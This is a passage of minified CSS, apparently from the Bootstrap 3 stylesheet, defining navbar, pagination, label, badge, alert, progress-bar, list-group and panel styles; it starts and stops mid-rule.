.dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading 